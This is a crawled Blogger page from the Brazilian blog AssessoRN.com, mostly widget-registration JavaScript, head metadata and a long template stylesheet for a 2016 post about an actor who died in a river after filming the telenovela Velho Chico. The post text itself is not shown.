_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text5', 'sidebarwidgetsarea', document.getElementById('Text5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text9', 'sidebarwidgetsarea', document.getElementById('Text9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebarwidgetsarea', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebarwidgetsarea', document.getElementById('BlogList1'), {'numItemsToShow': 10, 'totalItems': 43}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebarwidgetsarea', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebarwidgetsarea', document.getElementById('Stats1'), {'title': '\xdaltimas visualiza\xe7\xf5es', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.assessorn.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dLAST_MONTH\x26token\x3dAPq4FmA7-bby8ftIEGoOctidqD2EGKtJ313OorL4lPWuMVnWiuOBahuRDzD8TacKDU2uOzDUe6gKLoktFtIQEomQC8sFNGKKQg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebarwidgetsarea', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebarwidgetsarea', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'footerwidgetcol-1', document.getElementById('PageList1'), {'title': 'Instagram:', 'links': [{'isCurrentPage': false, 'href': 'https://www.instagram.com/assessorn_/', 'title': 'Assessorn.com'}, {'isCurrentPage': false, 'href': 'https://www.threads.net/', 'title': 'THREADS.NET'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footerwidgetcol-2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footerwidgetcol-3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footerwidgetcol-4', document.getElementById('HTML4'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html
body_size: 64268
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en-US' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57c4b107805db8d1' type='text/javascript'></script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.assessorn.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="AssessoRN.com                                       - Atom" href="https://www.assessorn.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="AssessoRN.com                                       - RSS" href="https://www.assessorn.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="AssessoRN.com                                       - Atom" href="https://www.blogger.com/feeds/1635881978331742409/posts/default" />

<link rel="alternate" type="application/atom+xml" title="AssessoRN.com                                       - Atom" href="https://www.assessorn.com/feeds/1427363668961467865/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUXPZTVDJz8JJBn92YG7bC0XGGFVuneR7XrWKwzUMsI1Q2uaS0i5ZB4adITg0Ax3t78IgqvPh35ZotCtMvywVGgggzTRjrz_4LMX3WOvLjUyPvRgYZpfib-_COTf9AVnU82kgocaDWbnia/s320/ator.jpg' rel='image_src'/>
<meta content='https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html' property='og:url'/>
<meta content='A vida imitando a arte; ator morre nas águas do rio após gravação de Velho Chico' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUXPZTVDJz8JJBn92YG7bC0XGGFVuneR7XrWKwzUMsI1Q2uaS0i5ZB4adITg0Ax3t78IgqvPh35ZotCtMvywVGgggzTRjrz_4LMX3WOvLjUyPvRgYZpfib-_COTf9AVnU82kgocaDWbnia/w1200-h630-p-k-no-nu/ator.jpg' property='og:image'/>
<link href='https://fonts.googleapis.com/css?family=Rokkitt:400,700' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Viga&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<title>A vida imitando a arte; ator morre nas águas do rio após gravação de Velho Chico ~ AssessoRN.com                                      </title>
<!--[if lt IE 9]> <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script> <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script> <![endif]-->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
suporte: www.maistemplate.net
----------------------------------------------- */
body#layout ul{list-style-type:none;list-style:none}
body#layout ul li{list-style-type:none;list-style:none}
body#layout #headernbt {height:auto;}
body#layout #content {}
body#layout .widget_searchnbt {display:none;}
/* Variable definitions
====================
*/
/* Use this with templates/template-twocol.html */
.section,.widget{margin:0;padding:0;}
.section, .widget {margin:0px;padding:0px;line-height: 1.6;}
.widget ul, .widget li {margin:0px;padding:0px;line-height: 1.6;}
/* CSS Reset */
html,body,div,span,object,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{vertical-align:baseline;outline:none;font-size:100%;background:transparent;border:none;text-decoration:none;margin:0;padding:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}b,i,hr,u,center,menu,layer,s,strike,font,xmp{vertical-align:baseline;outline:none;font-size:100%;font-weight:400;font-style:normal;background:transparent;border:none;text-decoration:none;margin:0;padding:0}h1,h2,h3,h4,h5,h6{font-style:normal;font-weight:400;margin:0 0 25px}h1{font-size:1.8em}h2{font-size:1.7em}h3{font-size:1.55em}h4{font-size:1.4em}h5{font-size:1.25em}h6{font-size:1.1em}p{margin:0 0 25px}ol,ul{list-style:none}ul{list-style:disc;margin:0 0 25px 2.5em}ol{list-style-type:decimal;margin:0 0 25px 3em}ol ol{list-style:upper-roman}ol ol ol{list-style:lower-roman}ol ol ol ol{list-style:upper-alpha}ol ol ol ol ol{list-style:lower-alpha}ul ul,ol ol,ul ol,ol ul{margin-bottom:0}dl{margin:0 0 25px 5px}dl dt{font-weight:700;margin:10px 0 0}dl dd{margin:5px 0 0 1.5em}strong{font-weight:700}strong strong{font-weight:400}em em,cite cite{font-style:normal}abbr{cursor:help}acronym{text-transform:uppercase;border-bottom:1px dashed #666;cursor:help}big{font-size:120%}small,sup,sub{font-size:80%}sup{vertical-align:baseline;position:relative;bottom:.3em}sub{vertical-align:baseline;position:relative;top:.3em}address{font-style:italic;margin:0 0 25px}li address,dd address{margin:0}blockquote{font-style:normal;margin:0 25px}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:none}a img{border:none}pre{overflow:auto;font:.9em Monaco, monospace, Courier, "Courier New";line-height:25px;margin-bottom:25px;padding:10px}code{font:.9em Monaco, monospace, Courier, "Courier New"}pre code{font-size:1em}ins,dfn{font-style:italic;text-decoration:none;border-bottom:1px solid #666}del,s,strike{text-decoration:line-through}object{margin-bottom:25px}input,textarea{font-size:1em;padding:3px}:focus{outline:none}option{padding:1px 2px}table{border-collapse:collapse;border-spacing:0;margin-bottom:25px}th,td{text-align:left}hr{height:1px;margin-bottom:25px;background:#333}img.wp-smiley{max-height:12px;border:none;margin:0;padding:0}.gallery{display:block;text-align:center;margin-bottom:25px}.alignleft,.left{float:left;margin-right:20px}.alignright,.right{float:right;margin-left:20px}.aligncenter,.center{display:block;margin:0 auto 25px}.alignnone,.block{clear:both;margin:0 0 25px}.clear{clear:both}img.alignleft,img.alignright{display:inline}blockquote.alignleft,blockquote.alignright{width:33%}em,cite,blockquote em,blockquote cite{font-style:italic}a,input[type=submit],form label{cursor:pointer}
/* Drop-downs. */
div.menunbt ul{margin:0;padding:0;list-style:none;line-height:1.0}div.menunbt ul ul{position:absolute;top:-999em;width:10em}div.menunbt ul ul li{width:100%}div.menunbt li:hover{visibility:inherit}div.menunbt li{float:left;position:relative}div.menunbt a{display:block;position:relative}div.menunbt li:hover ul,li.sfHover ul{left:0;top:2em;z-index:99}div.menunbt li:hover li ul,li.sfHover li ul{top:-999em}div.menunbt li li:hover ul,li li.sfHover ul{left:10em;top:0}div.menunbt li li:hover li ul,li li.sfHover li ul{top:-999em}div.menunbt li li li:hover ul,li li li.sfHover ul{left:10em;top:0}
/* Links */
a{color:#07a6e0;}
a:hover{text-decoration:underline;color:#07a6e0;}
a,a img,input[type=submit],input[type=button],input[type=text],textarea,.custom-controlsnbt li:hover{-webkit-transition:all 0.18s ease-out;-moz-transition:all 0.18s ease-out;-ms-transition:all 0.18s ease-out;-o-transition:all 0.18s ease-out;transition:all 0.18s ease-out;}
/* Headers */
h1,h2,h3,h4,h5,h6{color:#000;font-family:'Viga',sans-serif;}
h1{font-size:26px;}
h2{font-size:24px;}
h3{font-size:22px;}
h4{font-size:20px;}
h5{font-size:18px;}
h6{font-size:16px;}
.hfeednbt h1{line-height:29px;}
.hfeednbt h2{line-height:27px;}
.hfeednbt h3{line-height:25px;}
.hfeednbt h4{line-height:23px;}
.hfeednbt h5{line-height:21px;}
.hfeednbt h6{line-height:19px;}
/* Horizontal rule */
hr{height:1px;background:#000;}
/* Tables */
table{margin:0 0 25px 0;width:100%;border-left:1px solid #e0e0e0;border-right:1px solid #e0e0e0;background:#fff;}
table caption{color:#999;}
table th{padding:4px 2%;border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;border-right:1px solid #e0e0e0;text-align:left;}
td{padding:4px 2%;color:#777;border-bottom:1px solid #e0e0e0;border-right:1px solid #e0e0e0;}
/* Post bylines/datelines */
.entry-metanbt abbr{border:none;}
acronym{font-size:.9em;text-transform:uppercase;color:#555;background:#fcfcfc;border-bottom:1px dotted #ddd;}
acronym:hover{color:#333;background:#f9f9f9;border-bottom:1px dotted #999;}
/* Lists. */
ul{list-style:square;}
dl{margin:0 0 25px 25px;}
dl dt{margin:0;}
dl dd{margin:0 0 5px 10px;padding:0;font-size:14px;color:#777;}
/* Blockquotes. */
blockquote,blockquote blockquote blockquote{overflow:hidden;margin:0 0 25px 0;padding:15px 25px 10px 25px;font-size:16px;color:#666;background:#f9f9f9;border-left:5px solid #ddd;}
blockquote blockquote{color:#666;background:#eee;border-left:5px solid #ccc;}
/* Code */
code{padding:0 3px;color:#555;font:normal normal normal 13px/25px Verdana,Verdana,sans-serif;background:#e6e6e6;}
pre{padding:25px;color:#555;font:normal normal normal 13px/25px Verdana,Verdana,sans-serif;background:#efefef;border:1px solid #dfdfdf;}
pre code{padding:0;background:transparent;}
/* Forms */
input[type="text"]{display:block;width:300px;}
input[type="submit"]:hover{cursor:pointer;}
textarea{display:block;width:98.5%;}
/* Alignment */
.alignleft{float:left;margin:0 25px 10px 0;}
.alignright{float:right;margin:0 0 10px 25px;}
img.alignleft,img.alignright{margin-top:5px;}
.center,.aligncenter{display:block;margin:0 auto 25px auto!important;}
.block,.alignnone{display:block;margin:0 0 25px 0;}
.clear{clear:both;}
/* Images */
.entry-content img{max-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.two-rows .entry-content img{padding:0;border:0;max-width:305px;}
/* Max-widths for images */
.entry-content img { max-width: 100%; }
/*-------------------------------------------------------------------------------------------*/
/* BODY & CONTAINER*/
/*-------------------------------------------------------------------------------------------*/
body{font:normal normal normal 16px/1.6 Rokkitt,Verdana,sans-serif;color:#606060;background:#f0f0f0;line-height:25px;}
#containernbt{}
/*-------------------------------------------------------------------------------------------*/
/* PRIMARY MENU */
/*-------------------------------------------------------------------------------------------*/
#menu-primarynbt{width:100%;height:50px;background:#000000;position:relative;z-index:999999;}
#menu-primarynbt div.wrapnbt{width:1000px;margin:0 auto;}
#menu-primarynbt li{list-style:none;}
#menu-primarynbt li a{padding:0 23px;color:#fafafa;border-bottom:none;font:normal 16px/50px 'Viga',sans-serif;overflow:hidden;}
#menu-primarynbt li a:hover,#menu-primarynbt li.current-menu-item a,#menu-primarynbt li.sfHover a{text-decoration:none;background:#3b3a3a;}
#menu-primarynbt li li a{color:#a1a0a0;font-size:14px;line-height:40px!important;margin-right:0!important;border-bottom:1px solid #f0f0f0;}
#menu-primarynbt li:hover ul li a,#menu-primarynbt li.sfHover ul li a{background:#fff;color:#a1a0a0;border-bottom:1px solid #f0f0f0;}
#menu-primarynbt li ul li a:hover,#menu-primarynbt li ul li.sfHover{text-decoration:none;background:#f9f7f7;}
#menu-primarynbt li li.current-menu-item a{background:#f9f7f7!important;}
#menu-primarynbt li ul{;}
#menu-primarynbt li:hover ul,#menu-primarynbt li.sfHover ul{top:50px;}
#menu-primarynbt li:hover li ul,#menu-primarynbt li.sfHover li ul{top:-999em;}
#menu-primarynbt li li:hover ul,#menu-primarynbt li li.sfHover ul{top:0;margin-left:0;}
/*-------------------------------------------------------------------------------------------*/
/* HEADER */
/*-------------------------------------------------------------------------------------------*/
#headernbt .wrapnbt{width:1000px;height:auto;margin:0 auto;clear:both;overflow:hidden;}
#brandingnbt{margin:40px 0 40px 0;text-transform:uppercase;text-align:center;}
.site-titlenbt{font-size:58px;font-family:'Viga',sans-serif;margin:0 0 21px 0;text-transform:uppercase;}
.site-titlenbt a{color:#000;border-bottom:none;}
.site-titlenbt a:hover{text-decoration:none;}
.site-descriptionnbt{font:normal 16px/1 Rokkitt,Verdana,sans-serif;margin:0;color:#646464;}
/*-------------------------------------------------------------------------------------------*/
/* SECONDARY MENU */
/*-------------------------------------------------------------------------------------------*/
#menu-secondary{width:1000px;height:58px;margin:0 auto;background:#3b3a3a;position:relative;z-index:88888;}
#menu-secondary li{list-style:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhRobPzgHDGJwJPTyzYKsxU5HOpe_WEl2J0GghHDKxzxT8oKnsZyDnqebBaTn7t3EzYfaYSelnUNyTekIlUginqA6QGXWAaqUlQiVjmrsYN_69S_kSS0SjCez7GmsyLuv9VEXC2QrAKmM/s1600/secondary-sep.gif) no-repeat scroll right center;}
#menu-secondary li a{padding:0 23px 0 22px;margin-left:1px;color:#f0f0f0;border-bottom:none;font:normal 15px/58px 'Viga',sans-serif;overflow:hidden;}
#menu-secondary li a:hover,#menu-secondary li.current-menu-item a,#menu-secondary li.sfHover a{text-decoration:none;background:#000000;}
#menu-secondary li li a{color:#a1a0a0;font-size:14px;line-height:40px!important;margin-right:0!important;border-bottom:1px solid #f0f0f0;margin-left:0!important;}
#menu-secondary li:hover ul li a,#menu-secondary li.sfHover ul li a{background:#fff;color:#a1a0a0;border-bottom:1px solid #f0f0f0;}
#menu-secondary li ul li a:hover,#menu-secondary li ul li.sfHover{text-decoration:none;background:#f9f7f7;}
#menu-secondary li li.current-menu-item a{background:#f9f7f7!important;}
#menu-secondary li ul{;}
#menu-secondary li:hover ul,#menu-secondary li.sfHover ul{top:58px;}
#menu-secondary li:hover li ul,#menu-secondary li.sfHover li ul{top:-999em;}
#menu-secondary li li:hover ul,#menu-secondary li li.sfHover ul{top:0;margin-left:0;}
/*-------------------------------------------------------------------------------------------*/
/* CONTENT */
/*-------------------------------------------------------------------------------------------*/
/* Main wrapper div for the content and primary/secondary sidebars */
#mainnbt{clear:both;overflow:hidden;width:1000px;padding:40px 0 0;margin:0 auto;}
#mainnbt .wrapnbt{margin-bottom:40px;overflow:hidden;}
#contentnbt{margin:0 0 20px 0;float:left;width:720px;}
/*-------------------------------------------------------------------------------------------*/
/* POSTS */
/*-------------------------------------------------------------------------------------------*/
/* Posts */
.two-rows .odd{width:305px;float:left;clear:both;}
.two-rows .even{width:305px;float:right;}
.two-rows .hentry{line-height:19px;padding-bottom:0!important;}
.hentry{overflow:hidden;margin:0 0 35px 0;background:#fff;-webkit-box-shadow:0 0 3px #e8e8e8;-moz-box-shadow:0 0 3px #e8e8e8;box-shadow:0 0 3px #e8e8e8;padding:25px 20px;}
.featured-img{margin-bottom:13px;}
/* Post titles */
.hentry .entry-title{margin:0 0 7px 0;padding:0;}
.singular .entry-title{font-size:26px;line-height:30px;margin-bottom:20px;}
.entry-title a{color:#052c19;}
.entry-title a:hover{text-decoration:underline;}
/* Post metadata */
.entry-metanbt{clear:both;margin:0 0 15px 0;position:relative;color:#aaaaaa;}
.entry-metanbt a{color:#aaaaaa;}
.entry-metanbt a:hover{text-decoration:none;}
/*-------------------------------------------------------------------------------------------*/
/* SIDEBARS */
/*-------------------------------------------------------------------------------------------*/
/* Primary  sidebars */
#sidebar-primarynbt{width:250px;float:right;font-size:16px;font-family:'Rokkitt',sans-serif;}
/* Widget title */
#sidebar-primarynbt .widget h2{font-size:17px;margin-bottom:20px;color:#fff;background:#3b3a3a;padding:0 0 0 15px;line-height:45px;}
#sidebar-primarynbt .widget{margin-bottom:30px;}
/* Widget unordered lists */
#sidebar-primarynbt .widget ul{list-style:none;margin:0 0 0 10px;}
#sidebar-primarynbt .widget li{padding:6px 0;}
#sidebar-primarynbt .widget li ul{margin:0 0 -7px 10px!important;}
#sidebar-primarynbt .widget a{color:#3b3a3a;text-shadow:1px 0 1px #ffffff;}
#sidebar-primarynbt .widget a:hover{text-decoration:none;color:#07a6e0;}
/* Search form widget. */
.widget .search-formnbt{overflow:hidden;margin:0 0 25px 0;}
.widget .search-formnbt label{color:#999;}
.widget .search-formnbt input[type="text"]{padding:8px 0 8px 10px;padding:10px 0 6px 10px\0/;color:#000;float:left;background:#e9e8e8;border:0;font:normal 13px/13px 'Viga',sans-serif;}
*+html .widget .search-formnbt input[type="text"]{padding:10px 0 6px 10px;}
.widget .search-formnbt input[type="submit"]{display:none;}
/*-------------------------------------------------------------------------------------------*/
/* SUBSIDIARY SIDEBAR */
/*-------------------------------------------------------------------------------------------*/
#sidebar-subsidiarynbt{overflow:hidden;width:100%;margin:0 auto;background:#000000;color:#808080;padding:55px 0 0;font-size:16px;font-family:'Rokkitt',sans-serif;}
#sidebar-subsidiarynbt .wrapnbt{width:1000px;margin:0 auto 50px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8s58dDWHWRcws0Gynz8M_oLRUlhYURdswualzcwWEt4-rrl6cOjrxS4DdU03TLUf5ByMsBHPDrYgDV3_A6qWWZhc8Gj8BkQVKHBl8C58ScQ3M_uH_wber0luWiy2DuD6ZvpEPdhDVkO8/s1600/sb-sep.gif) repeat-y scroll 0 0;overflow:hidden;}
#sidebar-subsidiarynbt .footerwidgetwrap{float:left;width:220px;margin-right:40px;margin-bottom:-20px !important;}
#sidebar-subsidiarynbt .fwidgetwraplast{margin-right:0;}
#sidebar-subsidiarynbt .widget h2{font-size:21px;color:#fff;margin-bottom:40px;}
#sidebar-subsidiarynbt .widget ul{list-style:none;margin-left:0;}
#sidebar-subsidiarynbt .widget li{line-height:25px;}
#sidebar-subsidiarynbt .widget li ul{margin-left:10px;}
#sidebar-subsidiarynbt .widget ul li a{;}
#sidebar-subsidiarynbt .widget ul li a:hover{;}
#sidebar-subsidiarynbt .widget-4,#sidebar-subsidiarynbt .widget-8{margin-right:0!important;}
#sidebar-subsidiarynbt .widget-5,#sidebar-subsidiarynbt .widget-9{clear:both;}
/*-------------------------------------------------------------------------------------------*/
/* FOOTER */
/*-------------------------------------------------------------------------------------------*/
#footernbt{clear:both;width:100%;margin:0 auto;padding:20px 0;font:normal 16px/1.6 'Rokkitt',sans-serif;color:#716b6b;background:#000;overflow:hidden;text-align:center;}
#footernbt .wrapnbt{width:1000px;margin:0 auto;}
/*-------------------------------------------------------------------------------------------*/
/* Slider */
/*-------------------------------------------------------------------------------------------*/
#slider-wrapnbt{overflow:hidden;}
.flexslider {margin: 0px auto 0; padding: 0;  }
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block; height: 350px;}
.flex-pauseplay span {text-transform: capitalize;}
/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}
/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
* include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}
#slider-wrapnbt{margin-bottom:40px;}
.slides{list-style:none;margin:0;}
/* Flex description */
.flex-caption{background:#000;height:95px;color:#606060;padding:15px 13px 10px;font-size:16px;line-height:20px;}
.flex-title{margin:0 0 8px;}
.flex-title a,.flex-title a:visited{font-size:24px;color:#fff;}
/* Flex controls*/
.custom-controlsnbt{width:720px;height:8px;list-style:none;margin:0;}
*+html .custom-controlsnbt{position:relative;bottom:-466px;}
.custom-controlsnbt li{list-style:none;float:left;background:#3b3a3a;height:8px;}
.flex-active{background:#07a6e0!important;}
.wide-1{width:100%;}
.wide-2{width:50%;}
.wide-3{width:33.33%;}
.wide-4{width:25%;}
.wide-5{width:20%;}
/*-------------------------------------------------------------------------------------------*/
/* Social Networks */
/*-------------------------------------------------------------------------------------------*/
#socialnbt{float:right;width:270px;height:34px;overflow:hidden;margin:10px 0 0;padding:0;display:inline;}
#socialnbt li{background:none;padding:0;float:left;margin-left:5px;}
#socialnbt li a{text-indent:-9999px;width:32px;height:33px;display:block;padding:0;margin:0;}
#socialnbt #feedburnernbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKnwzJss2DxwbdnLF-PE2n_kTPVtRsxApj_hf65FlbsJ1wjaEX30gB4YqBXOIdJDRdjS4TfvxQ_frmpQMlXwk_HvW7GYgI88OuUUihqiyRujfz_-RBz7C2UapeRcd7Z-PkQ2LrsZtyV-U/s1600/feedburner.png) no-repeat;}
#socialnbt #facebooknbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjf-ufIG6G7MID6Cy18T1ClAHw_6qw1-RvNy9Shluojedgyb5S_pTp04uWHBPgZGMamHwzG-xjh319PrOXGj-ARDcAzjYiHqz8PR8AF0mgDqEIclKMjTgt5QkgCveE9cdUCgz2EsMrEff0/s1600/facebook.png) no-repeat;}
#socialnbt #twitternbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnt1y_Ti1RktXQQ7dWLglsRtaNQkgaIxgxabILiJ0XQktK5-7nYPpbDSJ8RXgciXsxUB9jaR8YQjC-bt3swuv6aHK14bcdV49BUHCv7AEL8lQXX5OAGgxndTIMH6uFm0Hz7Qk43drel48/s1600/twitter.png) no-repeat;}
#socialnbt #googleplusnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimifp70HzZy0HieqVRz4kXTWCQ06_AMOsImH0dHTJHJScUPSk5TJqqXC-I49TL0uVwz_np0_VPgFcrumQJmgnLxlIqY5XK1YausWkTSv6gRfPaglGkhiiUA8YnbtE82BmVZaQAmiKiTfc/s1600/google.png) no-repeat;}
#socialnbt #pinterestnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAqFyJAAQDqA1ftnD-lR2pQZXzaZ1pOLWb6ppuBe4IpVSqdEjxA7MGx6H_mmUdNqz0j4KcfAO3hsSzOgApDTpDhR2jt1nLTAN_MqX_gXRUdk-LSwb7h-kbJqvcAHcAOZWj84hkT2NtUqw/s1600/pinterest.png) no-repeat;}
#socialnbt #linkedinnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8QgqPWOXbut1KEzgqXZ4c_ebf3K-1sHH98bLe-ay5h0Y3gp3OyYYLCWRc-TnKwSVdQREeh11LaNbEdLIiPbsxoVq0G1kF0L8h9wLzYs_xCEvqW78bhhZ-jWGCqMa-2451XQ6XwM2gWzk/s1600/linkdin.png) no-repeat;}
#socialnbt #instagramnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGWSVFgPp0ljtxWI-BSB4L1Dcv0b8Xc53dTIMXo5OaU9rNYhASm3HKm5MT8iuXzkpun8fxKhhCWlyVhwGQOQkpBjyIENLugcLQEtcD0BQoBFehv0ydK7IZ1k60hD6ohywXajPSFWsWkZc/s1600/instagram.png) no-repeat;}
#socialnbt #rssnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg58aPcO7ZE6mOGK7wpa0QYX-ddldTWkmm4bLqJSiDcWy6hJdPCV2I1PIZEojASYEW5Ibd6gcwe0-WUIp1mwj66vNwc6tFWi12wFCA5_PsSgqhgmYWCSvcjdRoYvZkNQsz1o5weFhyphenhyphenuz7c/s1600/rss.png) no-repeat;}
h2.date-header{margin:10px 0;display:none;}
.main .widget{margin:0 0 5px;padding:0 0 2px;}
.main .Blog{border-bottom-width:0;}
#header .description{}
#comments{padding:20px;margin-bottom:20px;background:#fff;-webkit-box-shadow:0 0 3px #e8e8e8;-moz-box-shadow:0 0 3px #e8e8e8;box-shadow:0 0 3px #e8e8e8;}
#comments h4{font-size:22px;margin-bottom:10px;}
.deleted-comment{font-style:italic;color:gray;}
#blog-pager-newer-link{float:left;}
#blog-pager-older-link{float:right;}
#blog-pager{text-align:center;padding:5px;margin:10px 0;}
.feed-links{clear:both;}
.comment-form{}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.author-profile{background:#f6f6f6;border:1px solid #eee;margin:10px 0 10px 0;padding:8px;overflow:hidden;}
.author-profile img{border:1px solid #ddd;float:left;margin-right:10px;}
.post-iconspbt{margin:5px 0 0 0;padding:0;}
.post-locationpbt{margin:5px 0;padding:0;}
.related-postbwrap{margin:10px auto 0;}
.related-postbwrap h4{font-weight:bold;margin:10px 0 10px;}
.related-post-style-2,.related-post-style-2 li{list-style:none;margin:0;padding:0;}
.related-post-style-2 li{border-top:1px solid #eee;overflow:hidden;padding:10px 0;}
.related-post-style-2 li:first-child{border-top:none;}
.related-post-style-2 .related-post-item-thumbnail{width:80px;height:80px;max-width:none;max-height:none;background-color:transparent;border:none;float:left;margin:2px 10px 0 0;padding:0;}
.related-post-style-2 .related-post-item-title{font-weight:bold;font-size:100%;}
.related-post-style-2 .related-post-item-summary{display:block;}
.related-post-style-3,.related-post-style-3 li{margin:0;padding:0;list-style:none;word-wrap:break-word;overflow:hidden;}
.related-post-style-3 .related-post-item{display:block;float:left;width:100px;height:auto;padding:10px;border-left:0 solid #eee;margin-bottom:-989px;padding-bottom:999px;}
.related-post-style-3 .related-post-item:first-child{border-left:none;}
.related-post-style-3 .related-post-item-thumbnail{display:block;margin:0 0 10px;width:100px;height:auto;max-width:100%;max-height:none;background-color:transparent;border:none;padding:0;}
.related-post-style-3 .related-post-item-title{font-weight:normal;text-decoration:none;}
.pbtsharethisbutt{overflow:hidden;padding:5px 0;margin:0;float:left;}
.pbtsharethisbutt a {padding-left:5px;padding-right:5px;}
.separator a[style="margin-left: 1em; margin-right: 1em;"] {margin-left: auto!important;margin-right: auto!important;}
.separator a[style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"] {clear: none !important; float: none !important; margin-bottom: 0em !important; margin-right: 0em !important;}
.separator a[style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"] img {float: left !important; margin: 0px 10px 10px 0px;}
.separator a[style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"] {clear: none !important; float: none !important; margin-bottom: 0em !important; margin-left: 0em !important;}
.separator a[style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"] img {float: right !important; margin: 0px 0px 10px 10px;}
.PopularPosts .widget-content ul li{padding:6px 0;}
.reaction-buttons table{border:none;margin-bottom:5px;}
.reaction-buttons table,.reaction-buttons td{border:none!important;}
.pbtthumbimg{float:left;margin:0 10px 5px 0;padding:4px;border:0 solid #eee;background:none;width:200px;height:auto;}
.CSS_LIGHTBOX{z-index:1000000 !important;}
.featpost,
.featpost li {
padding:0;
margin:0;
overflow:hidden;
position:relative;
}
.featpost li {
height:350px;
display:none;
float:left;
}
.featpost li:first-child {
display:block;
}
.featpost,
.featuredpost {
height:350px;
}
.featuredpost {
overflow:hidden;
}
.featpost img {
width:100%;
height:100%;
}
#main-top .widget-content {
padding:5px;
}
